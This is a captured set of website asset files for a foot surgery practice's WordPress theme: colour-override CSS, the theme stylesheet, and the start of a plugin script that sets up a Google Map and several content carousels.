article[class*="type-"] .latest-news-content > a.read-more,
.appoinment-form .wpcf7-form .appointment_submit_icon,
.other-services-content > a::before,
.pagination .nav-links .page-numbers:hover, 
.pagination .nav-links .page-numbers:focus,
.pagination .nav-links .page-numbers.current,
.widget .latest-detail-tab .wc-tabs.nav-tabs > li.active > a,
.widget .latest-detail-tab .wc-tabs.nav-tabs > li.active > a:focus,
.widget .latest-detail-tab .wc-tabs.nav-tabs > li.active > a:hover, 
.widget .latest-detail-tab .wc-tabs li.active a,
.tagcloud a:hover,
.widget_calendar tbody #today,
.select_box::before,
.header_s a.phone-call:hover,
.header_s a.navbar-brand > i ,
.ownavigation .mega-dropdown .mega-menu,
.other-services .other-services-block:hover .services-block-icon::after, 
.other-services .other-services-block:hover .services-block-icon::before,
.other-services .other-services-block:hover .services-block-icon i,
.appoinment-form .btn-submit,
.gallery-section .portfolio-categories li a.active, 
.gallery-section .portfolio-categories li a:hover, 
.gallery-section .portfolio-categories li a:focus,
.services-section .service-content a.learn-more,
.services-section .service-content a.appointment:hover::before,
.testimonial-section,
.team-section .team-box h5,
.type-post .entry-meta a:hover,
.type-post .latest-news-content > a.read-more,
.offer-section .offer-box,
.department-section .department-header h5,
.department-section .show-all > a::before, 
.department-section .show-all > a::after,
.department-section .show-all a:hover,
.footer-main .widget_workinghours,
.footer-main .form-group button,
.footer-bottom,
.about-section .about-content h5::after,
.carrier-section .panel-title a::before,
.carrier-section .panel-title a.collapsed,
.carrier-section .panel-title a::before,
.carrier-section .panel-title a,
.widget-area .latest-detail-tab .wc-tabs.nav-tabs > li.active > a, 
.widget-area .latest-detail-tab .wc-tabs.nav-tabs > li.active > a:focus, 
.widget-area .latest-detail-tab .wc-tabs.nav-tabs > li.active > a:hover, 
.widget-area .latest-detail-tab .wc-tabs li.active a,
.widget-area .tagcloud a:hover,
.widget_accordion .panel-title a::before,
.widget_accordion .panel-title a,
.footer-main .wpcf7-form .wpcf7-form-control.wpcf7-submit,
.contact-us .contact-form .form-group button,
.contact-us2 .contact-deatil .contact-call-box:hover,
.extra-services .extra-box i,
.tab-detail .services-tabs > li.active > a, 
.tab-detail .services-tabs.nav-tabs > li.active > a:focus, 
.tab-detail .services-tabs.nav-tabs > li.active > a:hover, 
.tab-detail .services-tabs li.active a,
.gallery-single-section .info-content h3::before {
	background-color: #3598db;
}

.error-block .page_search .searchform .btn.btn-default {
	background-color: #3598db !important;
}

.header_s .top-header .call-info p > a::before {
	color: #fff;
}
.header_s .top-header,
.header_s1 .ownavigation .navbar-nav > .active > a::before, 
.header_s1 .ownavigation .navbar-nav > .active > a:focus::before, 
.header_s1 .ownavigation .navbar-nav > .active > a:hover::before, 
.header_s1 .ownavigation .navbar-nav > li:hover > a::before, 
.header_s1 .ownavigation .navbar-nav > li a:hover::before,
.header_s .ownavigation .navbar-toggle,
.header_s .ownavigation .ddl-switch,
.header_s.header_s8.header_s9 .ownavigation {
	background-color: #3598db;
}
.header_s1 .ownavigation .navbar-nav > .active > a, 
.header_s1 .ownavigation .navbar-nav > .active > a:focus, 
.header_s1 .ownavigation .navbar-nav > .active > a:hover, 
.header_s1 .ownavigation .navbar-nav > li:hover > a, 
.header_s1 .ownavigation .navbar-nav > li a:hover,
.header_s #slideit, 
.header_s #closeit,
.gallery-single-section .flex-direction-nav a.flex-prev::before,
.gallery-single-section .flex-direction-nav a.flex-next::before {
	color: #3598db;
}
.header_s1 .ownavigation.navbar-fixed-top {
	border-color: transparent;
}
.header_s .ownavigation ul li > .dropdown-menu {
	background-color: #3598db;
}
.header_s .ownavigation .navbar-nav li .dropdown-menu > li > a:hover,
.header_s .ownavigation .mega-dropdown .mega-menu .dropdown-box ul li a:hover {
	color: #333;
}
.header_s9 .top-header {
	background-color: #fff;
}
.header_s.header_s9 .top-header .call-info p > a > i,
.header_s.header_s9 .top-header .header-social li a,
.header_s.header_s9 .top-header .call-info p > a:hover,
.header_s15 .ownavigation .navbar-nav > li > a > i {
	color: #3598db;
}
.header_s20 .ownavigation .navbar-nav > li > a {
	border-color: #3598db currentcolor #3598db #3598db;
}
.ow-pagination .pagination > li:first-child > a:hover, 
.ow-pagination .pagination > li:last-child > a:hover,
.ow-pagination ul li a:hover {
	background-color: #3598db;
}

.header_default .ownavigation .navbar-nav > li > a::after {
	color: #3598db;
}
.testimonial-content {
	background-color: #49a3df;
}
.services-section .service-content a.appointment {
	background-color: #b7b7b7;
}
.testimonial-content > i img {
	border: 10px solid rgba(73, 163, 223, 0.5);
}
.gallery-section .content-image-block::before {
	background-color: rgba(53, 152, 219, 0.9);
}
.department-section .show-all > a {
	background-color: transparent;
}
.footer-main .widget_workinghours ul li {
	border-bottom-color: #49a3df;
}
#revslider_home .learn-btn .button-txt i {
	border: 5px solid #49a3df;
}
#revslider_home .learn-btn .button-txt i {
	color: #3598db;
}
.carrier-section .panel-title a.collapsed::before,
.widget_accordion .panel-title a.collapsed::before {
	color: #49a3df;
}
.contact-us2 .contact-form {
	border-color: #3598db;
}

/* - max-width: 992 */
@media (min-width: 992px) {
	.header_s12 .ownavigation .navbar-nav > .active > a, 
	.header_s12 .ownavigation .navbar-nav > .active > a:focus, 
	.header_s12 .ownavigation .navbar-nav > .active > a:hover, 
	.header_s12 .ownavigation .navbar-nav > li:hover > a, 
	.header_s12 .ownavigation .navbar-nav > li a:hover ,
	.header_s13 .ownavigation .navbar-nav > .active > a, 
	.header_s13 .ownavigation .navbar-nav > .active > a:focus, 
	.header_s13 .ownavigation .navbar-nav > .active > a:hover, 
	.header_s13 .ownavigation .navbar-nav > li:hover > a, 
	.header_s13 .ownavigation .navbar-nav > li a:hover {
		background-color: #3598db;
	}
	.header_s12 .ownavigation .navbar-nav > .active > a, 
	.header_s12 .ownavigation .navbar-nav > .active > a:focus, 
	.header_s12 .ownavigation .navbar-nav > .active > a:hover, 
	.header_s12 .ownavigation .navbar-nav > li:hover > a, 
	.header_s12 .ownavigation .navbar-nav > li a:hover,
	.header_s13 .ownavigation .navbar-nav > .active > a, 
	.header_s13 .ownavigation .navbar-nav > .active > a:focus, 
	.header_s13 .ownavigation .navbar-nav > .active > a:hover, 
	.header_s13 .ownavigation .navbar-nav > li:hover > a, 
	.header_s13 .ownavigation .navbar-nav > li a:hover {
		color: #fff;
	}
	.header_s14 .ownavigation .navbar-nav > .active > a, 
	.header_s14 .ownavigation .navbar-nav > .active > a:focus, 
	.header_s14 .ownavigation .navbar-nav > .active > a:hover, 
	.header_s14 .ownavigation .navbar-nav > li:hover > a, 
	.header_s14 .ownavigation .navbar-nav > li a:hover {
		background-color: #fff;
		border-color: #3598db;
		color: #7d7d7d;
	}
	.header_s20 .ownavigation .navbar-nav > li > a {
		color: #3598db;
	}
}

/* - max-width: 991 */
@media (max-width: 991px){
	.header_s .ownavigation ul li > .dropdown-menu {
		background-color: transparent;
	}
	.header_s .ownavigation .navbar-nav li .dropdown-menu > li > a:hover,
	.header_s .ownavigation .mega-dropdown .mega-menu .dropdown-box ul li a:hover {
		color: #3598db;
	}
}

--- FILE ---
content_type: text/css
request_url: http://www.myfootsurgeons.com/wp-content/themes/doctor/style.css?ver=4.9.22
body_size: 3206
content:
/*
	Theme Name: myfootsurgeons
	Theme URI: http://www.myfootsurgeons.com/
	Description: myfootsurgeons
	Author: tinaicon from freelancer
	Author URI: https://www.freelancer.in/u/tinaicon
	License: GNU General Public License
	License URI: license.txt
*/

/* ----------
	[Table of Content]
		## Global
			- WP Common Settings
			- Padding/Margin
			- Section Padding
			- OW pull-left/pull-right
			- Fonts Settings
			
		## Site Header
		
		## SlidePanel
		
		## Navigation Menu
			- Nav Header
			- Nav Items	
			
		## Responsive
			- min-width: 1200
			- min-width: 992
			- Min Width : 992 & Max Width 1200
			- max-width: 991
			- max-width: 767
---------- */

/* ## Global */
body {
	font-family: 'Poppins', sans-serif;
	font-size: 14px;
	color: #000;
	overflow-x: hidden;
}
img {
    max-width: 100%;
	height: auto;
}
a {
    outline: 0 !important;
}

h1,h2,h3,h4,h5,h6,p,a,li,span {
	word-wrap: break-word;
}

/* - WP Common Settings */
h4 {
	font-size: 18px;
	line-height: 26px;
}
h5 {
	font-size: 16px;
	line-height: 23px;
}
h6 {
	font-size: 14px;
	line-height: 20px;
}
address,ol,ul,li,dd,dt {
	line-height: 26px;
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
   opacity: 1;
}

article[class*="type-"].no-post-thumbnail .entry-content ul li a,
.entry-content dd a ,
.entry-content table a  {
	color: #000;
	text-decoration: none;
	font-weight: 400;
}
.container {
    max-width: 100%;
}
.fixedlayout.container {
	margin: 0 auto;
}

/* - Padding/Margin */
.no-padding {
	padding: 0;
}
.no-left-padding{
	padding-left: 0;
}
.no-right-padding {
	padding-right: 0;
}
.no-top-padding {
	padding-top: 0;
}
.no-bottom-padding {
	padding-bottom: 0;
}
.no-margin {
	margin: 0;
}
.no-left-margin {
	margin-left: 0;
}
.no-right-margin {
	margin-right: 0;
}
.no-top-margin {
	padding-top: 0;
}
.no-bottom-margin {
	margin-bottom: 0;
}

/* - Section Padding */
.section-padding {
	padding-top: 75px;
	padding-bottom: 75px;
}
.padding-10 {
	padding-top: 5px;
	padding-bottom: 5px;
}
.padding-20 {
	padding-top: 10px;
	padding-bottom: 10px;
}
.padding-30 {
	padding-top: 15px;
	padding-bottom: 15px;
}
.padding-40 {
	padding-top: 20px;
	padding-bottom: 20px;
}
.padding-50 {
	padding-top: 25px;
	padding-bottom: 25px;
}
.padding-60 {
	padding-top: 30px;
	padding-bottom: 30px;
}
.padding-70 {
	padding-top: 35px;
	padding-bottom: 35px;
}
.padding-80 {
	padding-top: 40px;
	padding-bottom: 40px;
}
.padding-90 {
	padding-top: 45px;
	padding-bottom: 45px;
}
.padding-100 {
	padding-top: 50px;
	padding-bottom: 50px;
}
.vertical_middle {
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	-webkit-transform: translate(0, -50%);
	-moz-transform: translate(0, -50%);
	-ms-transform: translate(0, -50%);
	transform: translate(0, -50%);
}
.nav_absolute {
	position: absolute;
	left: 0;
	right: 0;
	z-index: 2;
}
.align_left {
	text-align: left;
}
.align_right {
	text-align: right;
}
.align_center {
	text-align: center;
}

/* - OW pull-left/pull-right */
.ow-pull-left  {
	float: left;
}
.ow-pull-right  {
	float: right;
}

/* - Fonts Settings */
/* - Lato Heavy */
@font-face {
    font-family: 'Lato-Heavy';
    src: url('fonts/Lato-Heavy-webfont.eot');
    src: url('fonts/Lato-Heavy-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/Lato-Heavy-webfont.woff2') format('woff2'),
         url('fonts/Lato-Heavy-webfont.woff') format('woff'),
         url('fonts/Lato-Heavy-webfont.ttf') format('truetype'),
         url('fonts/Lato-Heavy-webfont.svg#Lato-Heavy') format('svg');
    font-weight: normal;
    font-style: normal;
}

.main-container {
	width: 1920px;
	max-width: 100%;
	margin: 0 auto;
	overflow-x: hidden;
}

/* ## Site Header */

/* - Search */
.search-box {
	background-color: #303030;
	padding: 10px;
	position: absolute;
	right: 15px;
	top: 100%;
	width: 260px;
	opacity: 0;
	transform: scaleY(0);
	-webkit-transform: scaleY(0);
	-moz-transform: scaleY(0);
	-ms-transform: scaleY(0);
	transform-origin: 0 0 0;
	transition: all 0.4s ease-in-out 0s;
	z-index: 101;
}
.search-box.active {
	opacity: 1;
	transform: scaleY(1);
	-webkit-transform: scaleY(1);
	-moz-transform: scaleY(1);
	-ms-transform: scaleY(1);
	visibility: visible;
}
.search-box form {
	width: 100%;
	padding-left: 0;
	padding-right: 0;
	display: block;
}
.search-box form input {
	background-color: transparent;
	box-shadow: none;
	border: none;
	border-radius: 0;
	color: #ccc;
	font-size: 14px;
	font-style: italic;
	height: auto;
}
.search-box form input:focus {
	box-shadow: none;
	-webkit-box-shadow: none;
	outline: none;
	border-color: #fff;
}
.search-box span {
	cursor: pointer;
	position: absolute;
	right: 0;
	top: 0;
}
.search-box span i {
	font-size: 15px;
	color: #f97b25;
	float: right;
	margin: 5px;
	height: auto;
	width: auto;
	line-height: normal;
	vertical-align: middle;
}

/* ## SlidePanel */
#slidepanel { 
	display: block; 
}
#closeit,
#toggle,
#slideit {
	display: none;
}

/* ## Navigation Menu */
.ownavigation {
	background-color: #f1f1f1;
	border: none;
	border-radius: 0;
	min-height: 1px;
	margin-bottom: 0;
}

/* - Nav Header */
.navbar-brand {
	height: auto;
	padding: 0;
}
.navbar > .container .navbar-brand, 
.navbar > .container-fluid .navbar-brand {
	margin-left: 0;
}

/* - Nav Items */
.ownavigation .navbar-nav li  a {
	color: #222;
	font-family: 'Poppins', sans-serif;
	text-transform: uppercase;
	letter-spacing: 0.56px;
	background-color: transparent;
	word-wrap: break-word;
	white-space: normal;
}
.ownavigation .navbar-nav > .active > a, 
.ownavigation .navbar-nav > .active > a:focus, 
.ownavigation .navbar-nav > .active > a:hover,
.ownavigation .navbar-nav > li:hover > a,
.ownavigation .navbar-nav > li a:hover,
.ownavigation .navbar-nav > li a:focus {
	background-color: transparent;
}

/*----------------------------------------------------
	## Responsive
------------------------------------------------------*/

/* - min-width: 1200 */
@media (min-width: 1200px) {
	.container {
		width: 1200px;
	}
}

/* - min-width: 992 */
@media (min-width: 992px) {
	.desktop-hide {
		display: none;
	}
	
	/* ## Navigation Menu */
	.nav_trans {
		background: transparent;
	}

	/* - Nav Switch */
	.ownavigation .ddl-switch {
		display: none !important;
	}
	
	/* - Nav Items */
	.ownavigation .navbar-nav > li {
		margin: 0 10px;
	}
	.ownavigation .navbar-nav > li:first-child {
		margin-left: 0;
	}
	.ownavigation .navbar-nav > li > a {
		margin-bottom: 45px;
		margin-top: 45px;
		padding: 5px 10px;
		position: relative;
	}
	.ownavigation .navbar-nav > .active > a, 
	.ownavigation .navbar-nav > .active > a:focus, 
	.ownavigation .navbar-nav > .active > a:hover,
	.ownavigation .navbar-nav > li:hover > a,
	.ownavigation .navbar-nav > li a:hover {
		background-color: transparent;
		color: #00bdd3;
	}
	.ownavigation .navbar-nav > li > a i { 
		font-family: "FontAwesome";
		font-style: normal;
	}
	
	/* - Nav Dropdown */
	.ownavigation .navbar-collapse > ul > li > .dropdown-menu {
		top: 100%;
		left: 0;
	}
	.ownavigation ul li > .dropdown-menu {
		background-color: #00d2eb;
		border: none;
		left: 100%;
		border-radius: 0;
		opacity: 0;
		top: 0;
		display: block;
		padding: 0;
		min-width: 218px;
		max-width: 218px;
		visibility: hidden;
		transition: all 0.17s ease-in-out;
		-moz-transition: all 0.17s ease-in-out;
		-webkit-transition: all 0.17s ease-in-out;
		-o-transition: all 0.17s ease-in-out;
		-webkit-backface-visibility: hidden;
		-moz-backface-visibility: hidden;
		-o-backface-visibility: hidden;
		-ms-backface-visibility: hidden;
		backface-visibility: hidden;
		-webkit-transform-origin: 0 0;
		-moz-transform-origin: 0 0;
		-ms-transform-origin: 0 0;
		-o-transform-origin: 0 0;
		transform-origin: 0 0;
		-webkit-transform: rotateX(-90deg);
		-moz-transform: rotateX(-90deg);
		-ms-transform: rotateX(-90deg);
		-o-transform: rotateX(-90deg);
		transform: rotateX(-90deg);
		-webkit-transition: -webkit-transform 0.4s, opacity 0.1s 0.3s;
		-moz-transition: -moz-transform 0.4s, opacity 0.1s 0.3s;
		-mos-transition: -mos-transform 0.4s, opacity 0.1s 0.3s;
		-o-transition: -o-transform 0.4s, opacity 0.1s 0.3s;
		padding-top: 8px;
		padding-bottom: 8px;
	}
	.ownavigation .navbar-nav li .dropdown-menu > li > a {
		color: #fff;
		padding: 8px 18px;
		-webkit-transition: all 1s ease 0s;
		-moz-transition: all 1s ease 0s;
		-o-transition: all 1s ease 0s;
		transition: all 1s ease 0s;
	}
	.ownavigation .navbar-nav li .dropdown-menu > li > a:hover {
		color: #333;
	}
	.ownavigation .navbar-nav li.dropdown:hover > .dropdown-menu {
		visibility: visible;
		opacity: 1;
		-webkit-transform: rotateX(0deg);
		-moz-transform: rotateX(0deg);
		-ms-transform: rotateX(0deg);
		-o-transform: rotateX(0deg);
		transform: rotateX(0deg);
		-webkit-transition: -webkit-transform 0.4s, opacity 0.1s;
		-moz-transition: -moz-transform 0.4s, opacity 0.1s;
		-mos-transition: -mos-transform 0.4s, opacity 0.1s;
		-o-transition: -o-transform 0.4s, opacity 0.1s;
		transition: transform 0.4s, opacity 0.1s;
		-webkit-box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.12);
		-moz-box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.12);
		box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.12);
	}
	.ownavigation ul > li > .dropdown-menu {
		left: 0; 
	}
	.ownavigation .navbar-collapse > ul > li:last-child > .dropdown-menu,
	.ownavigation .navbar-collapse > ul > li:nth-last-child(2) > .dropdown-menu {
		right: 0; 
	}
	.ownavigation ul > li > .dropdown-menu,
	.ownavigation ul > li .dropdown-menu ul,
	.ownavigation ul > li .dropdown-menu ul ul ul,
	.ownavigation ul > li .dropdown-menu ul ul ul ul ul,
	.ownavigation ul > li .dropdown-menu ul ul ul ul ul ul ul,
	.ownavigation ul > li .dropdown-menu ul ul ul ul ul ul ul ul ul,
	.ownavigation .navbar-collapse > ul > li:last-child .dropdown-menu ul ul,
	.ownavigation .navbar-collapse > ul > li:last-child .dropdown-menu ul ul ul ul,
	.ownavigation .navbar-collapse > ul > li:last-child .dropdown-menu ul ul ul ul ul ul,
	.ownavigation .navbar-collapse > ul > li:last-child .dropdown-menu ul ul ul ul ul ul ul ul,
	.ownavigation .navbar-collapse > ul > li:last-child .dropdown-menu ul ul ul ul ul ul ul ul ul ul,
	.ownavigation .navbar-collapse > ul > li:nth-last-child(2) .dropdown-menu ul ul,
	.ownavigation .navbar-collapse > ul > li:nth-last-child(2) .dropdown-menu ul ul ul ul,
	.ownavigation .navbar-collapse > ul > li:nth-last-child(2) .dropdown-menu ul ul ul ul ul ul,
	.ownavigation .navbar-collapse > ul > li:nth-last-child(2) .dropdown-menu ul ul ul ul ul ul ul ul,
	.ownavigation .navbar-collapse > ul > li:nth-last-child(2) .dropdown-menu ul ul ul ul ul ul ul ul ul ul	{
		right: auto;
	}
	.ownavigation ul > li .dropdown-menu ul,
	.ownavigation ul > li .dropdown-menu ul ul ul,
	.ownavigation ul > li .dropdown-menu ul ul ul ul ul,
	.ownavigation ul > li .dropdown-menu ul ul ul ul ul ul ul,
	.ownavigation ul > li .dropdown-menu ul ul ul ul ul ul ul ul ul,
	.ownavigation .navbar-collapse > ul > li:last-child .dropdown-menu ul ul,
	.ownavigation .navbar-collapse > ul > li:last-child .dropdown-menu ul ul ul ul,
	.ownavigation .navbar-collapse > ul > li:last-child .dropdown-menu ul ul ul ul ul ul,
	.ownavigation .navbar-collapse > ul > li:last-child .dropdown-menu ul ul ul ul ul ul ul ul,
	.ownavigation .navbar-collapse > ul > li:last-child .dropdown-menu ul ul ul ul ul ul ul ul ul ul,
	.ownavigation .navbar-collapse > ul > li:nth-last-child(2) .dropdown-menu ul ul,
	.ownavigation .navbar-collapse > ul > li:nth-last-child(2) .dropdown-menu ul ul ul ul,
	.ownavigation .navbar-collapse > ul > li:nth-last-child(2) .dropdown-menu ul ul ul ul ul ul,
	.ownavigation .navbar-collapse > ul > li:nth-last-child(2) .dropdown-menu ul ul ul ul ul ul ul ul,
	.ownavigation .navbar-collapse > ul > li:nth-last-child(2) .dropdown-menu ul ul ul ul ul ul ul ul ul ul {
		left: 100%;
	}
	.ownavigation ul > li .dropdown-menu ul ul,
	.ownavigation ul > li .dropdown-menu ul ul ul ul,
	.ownavigation ul > li .dropdown-menu ul ul ul ul ul ul,
	.ownavigation ul > li .dropdown-menu ul ul ul ul ul ul ul ul,
	.ownavigation ul > li .dropdown-menu ul ul ul ul ul ul ul ul ul ul,
	.ownavigation .navbar-collapse > ul > li:last-child .dropdown-menu ul,
	.ownavigation .navbar-collapse > ul > li:last-child .dropdown-menu ul ul ul,
	.ownavigation .navbar-collapse > ul > li:last-child .dropdown-menu ul ul ul ul ul,
	.ownavigation .navbar-collapse > ul > li:last-child .dropdown-menu ul ul ul ul ul ul ul,
	.ownavigation .navbar-collapse > ul > li:last-child .dropdown-menu ul ul ul ul ul ul ul ul ul,
	.ownavigation .navbar-collapse > ul > li:nth-last-child(2) .dropdown-menu ul,
	.ownavigation .navbar-collapse > ul > li:nth-last-child(2) .dropdown-menu ul ul ul,
	.ownavigation .navbar-collapse > ul > li:nth-last-child(2) .dropdown-menu ul ul ul ul ul,
	.ownavigation .navbar-collapse > ul > li:nth-last-child(2) .dropdown-menu ul ul ul ul ul ul ul,
	.ownavigation .navbar-collapse > ul > li:nth-last-child(2) .dropdown-menu ul ul ul ul ul ul ul ul ul {
		right: 100%;
	}
	.ownavigation ul > li .dropdown-menu ul ul,
	.ownavigation ul > li .dropdown-menu ul ul ul ul,
	.ownavigation ul > li .dropdown-menu ul ul ul ul ul ul,
	.ownavigation ul > li .dropdown-menu ul ul ul ul ul ul ul ul,
	.ownavigation ul > li .dropdown-menu ul ul ul ul ul ul ul ul ul ul,
	.ownavigation .navbar-collapse > ul > li:last-child > .dropdown-menu,
	.ownavigation .navbar-collapse > ul > li:last-child .dropdown-menu ul,
	.ownavigation .navbar-collapse > ul > li:last-child .dropdown-menu ul ul ul,
	.ownavigation .navbar-collapse > ul > li:last-child .dropdown-menu ul ul ul ul ul,
	.ownavigation .navbar-collapse > ul > li:last-child .dropdown-menu ul ul ul ul ul ul ul,
	.ownavigation .navbar-collapse > ul > li:last-child .dropdown-menu ul ul ul ul ul ul ul ul ul,
	.ownavigation .navbar-collapse > ul > li:nth-last-child(2) > .dropdown-menu,
	.ownavigation .navbar-collapse > ul > li:nth-last-child(2) .dropdown-menu ul,
	.ownavigation .navbar-collapse > ul > li:nth-last-child(2) .dropdown-menu ul ul ul,
	.ownavigation .navbar-collapse > ul > li:nth-last-child(2) .dropdown-menu ul ul ul ul ul,
	.ownavigation .navbar-collapse > ul > li:nth-last-child(2) .dropdown-menu ul ul ul ul ul ul ul,
	.ownavigation .navbar-collapse > ul > li:nth-last-child(2) .dropdown-menu ul ul ul ul ul ul ul ul ul {
		left: auto;
	}
}

/* - Min Width : 992 & Max Width 1200 */
@media only screen and (min-width: 992px) and (max-width: 1200px) {	
	.ownavigation .navbar-nav > li {
		margin-left: 5px;
		margin-right: 5px;
	}
}

/* - max-width: 991 */
@media (max-width: 991px) {
	/* - SlidePanel */
	#slidepanel { 
		display: none;
		border-bottom: 1px solid #fff;
	}
	#slideit,
	#toggle {
		display: block;
		position: relative;
		z-index: 1;
	}
	#loginpanel {
		position: absolute;
		right: 110px;
		text-align: center;
		top: 14px;
	}	
	#slideit,
	#closeit {
		color: #00d2eb;
		font-size: 25px;
		position: relative;
		right: -50px;
		top: 3px;
	}
	#slideit:hover,
	#closeit:hover {
		color: #4c4c4c;
	}
	
	.mobile-hide {
		display: none;
	}

	/* ## Navigation Menu */
	/* - Nav Main */
	.ownavigation {
		padding-left: 15px;
		padding-right: 15px;
	}

	/* - Nav Header */
	.ownavigation .navbar-header .navbar-brand {
		padding-left: 0;
		margin-left: 0;
	}	
	
	/* - Nav Items */
	.ownavigation .navbar-nav {
		border-top: 1px solid #4c4c4c;
		width: 100%;
		margin: 0;
		padding-top: 15px;
	}
	.ownavigation .navbar-nav > li {
		min-height: 0;
		float: none;
		clear: both;
	}
	.ownavigation .navbar-nav > li > a {
		padding: 8px 0;
		-webkit-transition: all 1s ease 0s;
		-moz-transition: all 1s ease 0s;
		-o-transition: all 1s ease 0s;
		transition: all 1s ease 0s;
	}	
	.ownavigation .navbar-nav > li.active a {
		color: #00d2eb;
	}
	.ownavigation .navbar-nav > li.active > a:hover,
	.ownavigation .navbar-nav  li  a:hover {
		color: #00d2eb;
	}
	
	/* - Nav Toggle */
	.ownavigation .navbar-header {
		float: none;
	}
	.ownavigation .navbar-toggle {
		display: block;
		background-color: #00d2eb;
		border-radius: 0;
		margin: 40px 0 40px;
		padding: 6px 5px;
	}
	.ownavigation .navbar-toggle .icon-bar { 
		background-color: #fff; 
	}	
	.ownavigation .navbar-collapse {
		padding-left: 0;
		padding-right: 0;
	}
	.ownavigation .navbar-collapse.collapse { 
		display: none !important; 
	}
	.ownavigation .collapse.in{ 
		display:block !important; 
		overflow-Y: auto !important;
	}	
	
	/* - Nav Switch */
	.ownavigation .ddl-switch {
		background-color: #00d2eb;
		color: #fff;
		cursor: pointer;
		font-size: 18px;
		padding: 2px 6px;
		position: absolute;
		right: 0;
		top: 7px;
		z-index: 100;
	}
	.ownavigation .ddl-active > .ddl-switch:before {
		content: "\f106";
	}

	/* - Nav Dropdown */
	.ownavigation .dropdown-menu {
		background-color: transparent;
		border: 0 none;
		margin-top: 0;
		padding-left: 5px;
		padding-bottom: 0;
		padding-top: 0;
		position: relative;
		width: 100%;
		box-shadow: none;
		float: left;
	}	
	.ownavigation .has_menu_icon .dropdown-menu {
		padding-left: 10px;
	}
	.ownavigation .dropdown-menu li {
		display: inline-block;
		width: 100%;
	}
	.ownavigation .navbar-nav > li:last-of-type {
		margin-bottom: 15px;
	}
	.ownavigation .navbar-nav li .dropdown-menu > li > a {
		color: #232323;
		padding-left: 0;
		padding-right: 0;
		padding-top: 6px;
		padding-bottom: 6px;
		-webkit-transition: all 1s ease 0s;
		-moz-transition: all 1s ease 0s;
		-o-transition: all 1s ease 0s;
		transition: all 1s ease 0s;
	}
	.ownavigation .navbar-nav li .dropdown-menu > li > a:hover {
		color: #00d2eb;
	}
}

/* - max-width: 767 */
@media (max-width: 767px) {
	/* - Nav Toggle */
	.ownavigation .navbar-toggle {
		right: 0;
	}
	#slideit,
	#closeit {
		right: -65px;
	}
}

--- FILE ---
content_type: text/javascript
request_url: http://www.myfootsurgeons.com/wp-content/plugins/doctor-toolkit/lib/js/plugin.js?ver=1.0
body_size: 2130
content:
(function($) {

	"use strict";
	
	/* - Google Map */
	function initialize(obj) {

		var lat = $('#'+obj).attr("data-lat");
		var lng = $('#'+obj).attr("data-lng");
		var contentString = $('#'+obj).attr("data-string");
		var myLatlng = new google.maps.LatLng(lat,lng);
		var map, marker, infowindow;
		var image = $('#'+obj).attr("data-marker");
		var zoomLevel = parseInt($("#"+obj).attr("data-zoom") ,10);
		var styles = [{"featureType":"landscape","stylers":[{"saturation":" "},{"lightness":" "},{"visibility":"on"}]},{"featureType":"poi","stylers":[{"saturation":" "},{"lightness":" "},{"visibility":"simplified"}]},{"featureType":"road.highway","stylers":[{"saturation":" "},{"visibility":"simplified"}]},{"featureType":"road.arterial","stylers":[{"saturation":" "},{"lightness":" "},{"visibility":"on"}]},{"featureType":"road.local","stylers":[{"saturation":" "},{"lightness":" "},{"visibility":"on"}]},{"featureType":"transit","stylers":[{"saturation":" "},{"visibility":"simplified"}]},{"featureType":"administrative.province","stylers":[{"visibility":"off"}]},{"featureType":"water","elementType":"labels","stylers":[{"visibility":"on"},{"lightness":" "},{"saturation":" "}]},{"featureType":"water","elementType":"geometry","stylers":[{"hue":"#ffff00"},{"lightness":" "},{"saturation":" "}]}]
		var styledMap = new google.maps.StyledMapType(styles,{name: "Styled Map"});	
		var mapOptions = {
			zoom: zoomLevel,
			disableDefaultUI: true,
			center: myLatlng,
            scrollwheel: false,
			mapTypeControlOptions: {
            mapTypeIds: [google.maps.MapTypeId.ROADMAP, "map_style"]
			}
		}
		map = new google.maps.Map(document.getElementById(obj), mapOptions);	
		map.mapTypes.set('map_style', styledMap);
		map.setMapTypeId('map_style');
		infowindow = new google.maps.InfoWindow({
			content: contentString,
			maxWidth: 300
		});		
		marker = new google.maps.Marker({
			position: myLatlng,
			map: map,
			icon: image
		});
		if(contentString != '') {
			google.maps.event.addListener(marker, 'click', function() {
				infowindow.open(map,marker);
			});	
		}

	}
	
	window.initMap = function() {}
	
	/* - gallery Video Height */
	function gallery_video_height() {
		var width = $(window).width();
		var cnt_height = $(".gallery-section .content-image-block img").height();
		$(".gallery-section .content-image-block iframe").css("height", cnt_height);	
	}

	/* Event - Document Ready */
	$(document).on("ready",function() {

		/* - Contact Map* */
		if($("#map-canvas-contact").length===1){
			initialize("map-canvas-contact");
		}
		if($("#map-canvas-contact-1").length===1){
			initialize("map-canvas-contact-1");
		}
	
		/* - Gallery Video Height */
		gallery_video_height();

		/* - Client Carousel */
		if( $(".clients-carousel").length ) {
			$(".clients-carousel").owlCarousel({
				loop: true,
				margin: 0,
				nav: true,
				dots: false,
				autoplay: false,
				responsive:{
					0:{
						items: 1
					},
					500:{
						items: 2
					},
					600:{
						items: 3
					},
					1000:{
						items: 4
					}
				}
			});
		}

		/* - Team Carousel */
		if( $(".team-carousel").length ) {
			$(".team-carousel").owlCarousel({
				loop: $(".team-carousel .team-content").length <= 3 ? false : true,
				margin: 0,
				nav: $(".team-carousel .team-content").length <= 3 ? false : true,
				dots: false,
				autoplay: false,
				responsive:{
					0:{
						items: 1
					},
					480:{
						items: 2
					},
					600:{
						items: 3
					},
					1000:{
						items: 4
					}
				}
			});
		}

		/* - News Carousel */
		if( $(".news-carousel").length ) {
			$(".news-carousel").owlCarousel({
				loop: $(".news-carousel .type-post").length <= 1 ? false : true,
				margin: 0,
				nav: $(".news-carousel .type-post").length <= 1 ? false : true,
				dots: false,
				autoplay: false,
				responsive:{
					0:{
						items: 1
					},
					768:{
						items: 2
					}
				}
			});
		}
		
		/* - Offer Carousel */
		if( $(".offer-carousel").length ) {
			$(".offer-carousel").owlCarousel({
				loop: $(".offer-carousel .offer-box").length <= 1 ? false : true,
				margin: 30,
				nav: false,
				dots: false,
				autoplay: false,
				responsive:{
					0:{
						items: 1
					},
					480:{
						items: 2
					},
					600:{
						items: 2
					},
					992:{
						items: 3
					}
				}
			});
